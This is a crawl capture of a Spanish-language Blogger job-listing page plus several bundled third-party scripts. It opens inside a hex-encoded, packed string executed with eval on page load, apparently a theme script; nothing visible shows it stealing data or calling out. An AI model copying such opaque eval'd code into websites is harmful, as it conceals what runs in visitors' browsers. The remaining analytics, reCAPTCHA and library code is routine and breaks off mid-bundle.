c\x31\x35\x38\x7c\x31\x35\x37\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x34\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x33\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x63\x7c\x78\x33\x33\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x64\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x38\x7c\x78\x37\x32\x7c\x5f\x30\x78\x35\x65\x32\x35\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x7c\x31\x31\x37\x7c\x31\x33\x35\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x62\x7c\x31\x31\x39\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x35\x7c\x78\x32\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x42\x7c\x31\x32\x34\x7c\x78\x34\x43\x7c\x66\x6f\x72\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x62\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x36\x41\x7c\x31\x34\x32\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x61\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x64\x7c\x31\x31\x38\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x33\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x61\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x36\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x35\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x63\x7c\x31\x32\x32\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x65\x7c\x78\x33\x36\x7c\x65\x76\x61\x6c\x7c\x78\x34\x35\x7c\x5f\x7c\x31\x31\x34\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x31\x31\x36\x7c\x31\x32\x35\x7c\x62\x5f\x72\x63\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x31\x32\x7c\x31\x30\x32\x7c\x31\x30\x35\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x33\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x31\x30\x36\x7c\x78\x35\x31\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x78\x32\x38\x7c\x33\x30\x30\x30\x7c\x67\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x44\x7c\x32\x35\x30\x7c\x31\x30\x39\x7c\x31\x38\x31\x7c\x31\x31\x30\x7c\x31\x30\x38\x7c\x31\x30\x37\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x33\x7c\x31\x34\x30\x7c\x31\x30\x31\x7c\x31\x65\x33\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x31\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x39\x35\x7c\x31\x30\x33\x7c\x31\x34\x36\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x34\x7c\x31\x36\x36\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x31\x33\x32\x7c\x31\x33\x33\x7c\x31\x33\x34\x7c\x31\x33\x37\x7c\x31\x33\x36\x7c\x31\x36\x37\x7c\x66\x61\x6c\x73\x65\x7c\x31\x37\x39\x7c\x31\x38\x33\x7c\x31\x39\x36\x7c\x31\x39\x37\x7c\x31\x37\x38\x7c\x31\x37\x35\x7c\x31\x37\x30\x7c\x31\x37\x31\x7c\x31\x37\x32\x7c\x31\x37\x34\x7c\x31\x37\x33\x7c\x31\x32\x39\x7c\x31\x32\x38\x7c\x31\x30\x34\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x32\x7c\x78\x35\x42\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x35\x33\x7c\x78\x32\x37\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x78\x35\x35\x7c\x78\x34\x41\x7c\x31\x30\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x37\x7c\x31\x36\x39\x7c\x78\x34\x42\x7c\x31\x36\x32\x7c\x31\x39\x34\x7c\x78\x32\x34\x7c\x31\x37\x37\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x38\x34\x7c\x31\x36\x33\x7c\x78\x35\x46\x7c\x31\x39\x31\x7c\x31\x39\x33\x7c\x78\x33\x38\x7c\x31\x39\x32\x7c\x31\x39\x30\x7c\x78\x34\x36\x7c\x78\x35\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x38\x35\x7c\x78\x34\x46\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x34\x7c\x31\x38\x32\x7c\x31\x37\x36\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x34\x7c\x69\x6e\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x36\x7c\x31\x36\x31\x7c\x31\x35\x39\x7c\x31\x34\x37\x7c\x31\x36\x35\x7c\x78\x37\x31\x7c\x31\x33\x31\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x38\x7c\x31\x36\x38\x7c\x31\x34\x35\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x66\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x32\x35\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x30\x7c\x5f\x30\x78\x62\x37\x34\x65\x78\x31\x37\x7c\x31\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_F9OPUR);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
  <!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-117188049-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117188049-1');
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-LHEJXSYD6G'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LHEJXSYD6G');
</script>
</script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY51M01oAvgLvDu5bWbKqN4ZK62DPQ:1767357757155';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1761471862780030631','//www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html','1761471862780030631');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1761471862780030631', 'title': 'Empleos Rodriguez', 'url': 'https://www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html', 'canonicalUrl': 'https://www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html', 'homepageUrl': 'https://www.empleosrodriguez.com/', 'searchUrl': 'https://www.empleosrodriguez.com/search', 'canonicalHomepageUrl': 'https://www.empleosrodriguez.com/', 'blogspotFaviconUrl': 'https://www.empleosrodriguez.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-117188049-1', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Empleos Rodriguez - Atom\x22 href\x3d\x22https://www.empleosrodriguez.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Empleos Rodriguez - RSS\x22 href\x3d\x22https://www.empleosrodriguez.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Empleos Rodriguez - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1761471862780030631/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Empleos Rodriguez - Atom\x22 href\x3d\x22https://www.empleosrodriguez.com/feeds/7729520015427005725/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4890019536742748', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer mas\xbb', 'pageType': 'item', 'postId': '7729520015427005725', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYsSd5kQ9Q-0yvZWHj3aCG_rykxjaDm-70ex_vOZRyQpFmWgjbdl4y9fh7mDS9mLXQD9AU6K5H7hGltSa7OWASMI19B7KEewsSSKktTuusUVEZgySyhlC5w236f2uxD_GhkO0Fcou151w6yQSQwFydqvP849bEDVxU5ZzBhrzbRVN6F9yGqPdqdLtSVDq7/s72-c/photo_4954120501513530533_y.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYsSd5kQ9Q-0yvZWHj3aCG_rykxjaDm-70ex_vOZRyQpFmWgjbdl4y9fh7mDS9mLXQD9AU6K5H7hGltSa7OWASMI19B7KEewsSSKktTuusUVEZgySyhlC5w236f2uxD_GhkO0Fcou151w6yQSQwFydqvP849bEDVxU5ZzBhrzbRVN6F9yGqPdqdLtSVDq7/s320/photo_4954120501513530533_y.jpg', 'pageName': 'CAJERO, SUB ENCARGADO DE TIENDA, ENCARGADO DE TECNOLOGIA', 'pageTitle': 'Empleos Rodriguez: CAJERO, SUB ENCARGADO DE TIENDA, ENCARGADO DE TECNOLOGIA', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CAJERO, SUB ENCARGADO DE TIENDA, ENCARGADO DE TECNOLOGIA', 'description': 'Encuentra el empleo que tanto buscas! Vacantes de todas las \xe1reas en todo el pa\xeds(Santo Domingo, Santiago, Punta Cana, B\xe1varo y mas)!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYsSd5kQ9Q-0yvZWHj3aCG_rykxjaDm-70ex_vOZRyQpFmWgjbdl4y9fh7mDS9mLXQD9AU6K5H7hGltSa7OWASMI19B7KEewsSSKktTuusUVEZgySyhlC5w236f2uxD_GhkO0Fcou151w6yQSQwFydqvP849bEDVxU5ZzBhrzbRVN6F9yGqPdqdLtSVDq7/s320/photo_4954120501513530533_y.jpg', 'url': 'https://www.empleosrodriguez.com/2024/07/cajero-sub-encargado-de-tienda.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7729520015427005725}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2330671910-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Temas para Youtube', 'blogId': '1761471862780030631', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4W07iMEvyRSPvBfAF3_BciwBhFJg:1767357757155', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c_Fr-ZFHhnO6iqwMCLDTZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767357761021');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://assets.ipzmarketing.com/packs/js/public-a0e9edcf09869a19.js
body_size: 522
content:
(self.webpackChunkapp=self.webpackChunkapp||[]).push([["3241"],{86242:function(e,n,i){var t={"./iframe":"59437","./iframe.js":"59437","./subscribe":"53441","./subscribe.js":"53441","./unsubscribe":"25228","./unsubscribe.js":"25228"};function o(e){return i(r(e))}function r(e){if(!i.o(t,e)){var n=Error("Cannot find module '"+e+"'");throw n.code="MODULE_NOT_FOUND",n}return t[e]}o.keys=function(){return Object.keys(t)},o.resolve=r,e.exports=o,o.id=86242},18689:function(e,n,i){"use strict";function t(e){e.keys().forEach(e)}window.$=window.jQuery=i(55633),i(53970),i(90470),i(31602),t(i(1602)),t(i(86242))},59437:function(){var e=function(){window.location!==window.parent.location&&window.parent.postMessage({ipz_function:"height",ipz_height:$(document).height()},"*")};$(document).ready(e),$(window).on("load",e),$(document).ready(function(){window.location!==window.parent.location&&window.parent.postMessage({ipz_function:"ready"},"*")}),$(document).ready(function(){var e=function(e){var n=document.getElementById("subscribe-form");if(!(!n||document.getElementById("landing_page_id"))){var i=document.createElement("input");i.setAttribute("type","hidden"),i.setAttribute("name","landing_page_id"),i.setAttribute("id","landing_page_id"),i.value=e.data.landing_page_id,n.appendChild(i)}};window.addEventListener("message",function(n){"set_conversion_origin"===n.data.ipz_function&&n.data.landing_page_id&&e(n)})})},53441:function(){$(document).on("ready",function(){var e=$("#subscribe-confirm-form");if(e.length>0){try{document.getElementById("subscribe_time_zone").value=Intl.DateTimeFormat().resolvedOptions().timeZone}catch(e){}e.data("auto-click")&&($("#subscribe-confirm-processing").show(),e.submit())}})},25228:function(){$(document).on("ready",function(){if($(".unsubscribe-details-form").length>0){var e=$(".unsubscribe_event_reason input[type=radio]");e.change(function(){this.checked&&("other"===this.value?show_field("#unsubscribe_event_description"):hide_field("#unsubscribe_event_description"))}),hide_field("#unsubscribe_event_description"),e.trigger("change")}var n=$(".unsubscribe-auto-click-form");n.length>0&&n.data("auto-click")&&n.trigger("submit")})}},function(e){e.O(0,["1986","2698","650","7103","7418"],function(){return e(e.s=18689)}),e.O()}]);
//# sourceMappingURL=public-a0e9edcf09869a19.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://assets.ipzmarketing.com/packs/js/7103-23ffeeca984609dc.js
body_size: 20516
content:
(self.webpackChunkapp=self.webpackChunkapp||[]).push([["7103"],{1602:function(e,t,n){var i={"./general":"34301","./general.js":"34301"};function r(e){return n(o(e))}function o(e){if(!n.o(i,e)){var t=Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}r.keys=function(){return Object.keys(i)},r.resolve=o,e.exports=r,r.id=1602},48156:function(e,t,n){var i={"./ca":"34271","./ca.js":"34271","./en-au":"35715","./en-au.js":"35715","./en-ca":"40129","./en-ca.js":"40129","./en-gb":"20156","./en-gb.js":"20156","./en-ie":"54763","./en-ie.js":"54763","./en-il":"39100","./en-il.js":"39100","./en-in":"66918","./en-in.js":"66918","./en-nz":"2773","./en-nz.js":"2773","./en-sg":"84523","./en-sg.js":"84523","./es":"40411","./es-do":"18497","./es-do.js":"18497","./es-mx":"84561","./es-mx.js":"84561","./es-us":"56408","./es-us.js":"56408","./es.js":"40411","./eu":"77537","./eu.js":"77537","./fr":"91055","./fr-ca":"71892","./fr-ca.js":"71892","./fr-ch":"76787","./fr-ch.js":"76787","./fr.js":"91055","./gl":"376","./gl.js":"376","./it":"8510","./it-ch":"55816","./it-ch.js":"55816","./it.js":"8510","./pt-br":"76200","./pt-br.js":"76200","./x-pseudo":"46282","./x-pseudo.js":"46282"};function r(e){return n(o(e))}function o(e){if(!n.o(i,e)){var t=Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}r.keys=function(){return Object.keys(i)},r.resolve=o,e.exports=r,r.id=48156},34301:function(e,t,n){n(78809);var i=function(e,t,n){var i,r="#"+$(t).data("range-field");(i=void 0===e.date?$(t).data("DateTimePicker").date():e.date)&&("maxDate"===n?$(r).data("DateTimePicker").maxDate(i):$(r).data("DateTimePicker").minDate(i))};window.attach_date_pickers=function(){var e="DD/MM/YYYY HH:mm",t=I18n.locale.toLowerCase();$("input.date_picker").datetimepicker({format:"DD/MM/YYYY",showClear:!0,locale:t}),$("input.date_time_picker").each(function(){$(this).datetimepicker(Object.assign({format:e,showClear:!0,locale:t},$(this).data("dateTimePickerOptions")))});var n=$("input.date_time_range_from");n.datetimepicker({format:e,showClear:!0,locale:t}),n.on("dp.change",function(e){i(e,this,"minDate")});var r=$("input.date_time_range_to");r.datetimepicker({format:e,showClear:!0,locale:t,useCurrent:!1}),r.on("dp.change",function(e){i(e,this,"maxDate")}),n.trigger("dp.change"),r.trigger("dp.change")},window.common_general_ready=function(){attach_date_pickers();var e=$("form");e.on("focus","input[type=number]",function(){$(this).on("mousewheel.disableScroll",function(e){e.preventDefault()})}),e.on("blur","input[type=number]",function(){$(this).off("mousewheel.disableScroll")}),"undefined"!=typeof Highcharts&&Highcharts.setOptions({credits:{enabled:!1}}),$("[data-toggle=popover]").popover(),$("[data-toggle=tooltip]").tooltip({delay:{show:350,hide:50}})},$(document).on("ready",common_general_ready),window.hide_field=function(e){$(e).closest(".form-group").hide()},window.show_field=function(e){$(e).closest(".form-group").show()},window.inline_load_animation=function(e){var t,n,i={center_align:!0,size:"medium",message:I18n.t("general.loading")+"..."};(t="small"===(e=$.extend(!0,{},i,e)).size?$("<span></span>"):$("<div></div>")).addClass("inline-load-animation"),e.center_align&&t.addClass("center-align");var r=$("<div></div>");return r.addClass("inline-loader-"+e.size),t.append(r),n="small"===e.size?$('<span class="inline-loader-text-small"></span>'):$('<p class="inline-loader-text"></p>'),t.append(n.text(e.message)),t.prop("outerHTML")},window.extract_general_css_variable=function(e){return getComputedStyle(document.body).getPropertyValue(e)}},31602:function(e,t,n){var i;function r(e){return e&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}e=n.nmd(e),i=function(e){var t=function(){if(e&&e.fn&&e.fn.select2&&e.fn.select2.amd)var t,n,i,o,o=e.fn.select2.amd;return o&&o.requirejs||(o?n=o:o={},function(e){var o,s,a,l,c={},u={},d={},p={},h=Object.prototype.hasOwnProperty,f=[].slice,g=/\.js$/;function m(e,t){return h.call(e,t)}function v(e,t){var n,i,r,o,s,a,l,c,u,p,h,f=t&&t.split("/"),m=d.map,v=m&&m["*"]||{};if(e){for(s=(e=e.split("/")).length-1,d.nodeIdCompat&&g.test(e[s])&&(e[s]=e[s].replace(g,"")),"."===e[0].charAt(0)&&f&&(e=f.slice(0,f.length-1).concat(e)),u=0;u<e.length;u++)if("."===(h=e[u]))e.splice(u,1),u-=1;else if(".."===h)if(0===u||1===u&&".."===e[2]||".."===e[u-1])continue;else u>0&&(e.splice(u-1,2),u-=2);e=e.join("/")}if((f||v)&&m){for(u=(n=e.split("/")).length;u>0;u-=1){if(i=n.slice(0,u).join("/"),f){for(p=f.length;p>0;p-=1)if((r=m[f.slice(0,p).join("/")])&&(r=r[i])){o=r,a=u;break}}if(o)break;!l&&v&&v[i]&&(l=v[i],c=u)}!o&&l&&(o=l,a=c),o&&(n.splice(0,a,o),e=n.join("/"))}return e}function y(t,n){return function(){var i=f.call(arguments,0);return"string"!=typeof i[0]&&1===i.length&&i.push(null),s.apply(e,i.concat([t,n]))}}function _(t){if(m(u,t)){var n=u[t];delete u[t],p[t]=!0,o.apply(e,n)}if(!m(c,t)&&!m(p,t))throw Error("No "+t);return c[t]}function w(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}a=function(e,t){var n,i=w(e),r=i[0],o=t[1];return(e=i[1],r&&(n=_(r=v(r,o))),r)?e=n&&n.normalize?n.normalize(e,function(e){return v(e,o)}):v(e,o):(r=(i=w(e=v(e,o)))[0],e=i[1],r&&(n=_(r))),{f:r?r+"!"+e:e,n:e,pr:r,p:n}},l={require:function(e){return y(e)},exports:function(e){var t=c[e];return void 0!==t?t:c[e]={}},module:function(e){return{id:e,uri:"",exports:c[e],config:function(){return d&&d.config&&d.config[e]||{}}}}},o=function(t,n,i,o){var s,d,h,f,g,v,b,x,A=[],D=void 0===i?"undefined":r(i);if(b=(s=o=o||t)?w(s):[],"undefined"===D||"function"===D){for(v=0,n=!n.length&&i.length?["require","exports","module"]:n;v<n.length;v+=1)if("require"===(h=(g=a(n[v],b)).f))A[v]=l.require(t);else if("exports"===h)A[v]=l.exports(t),x=!0;else 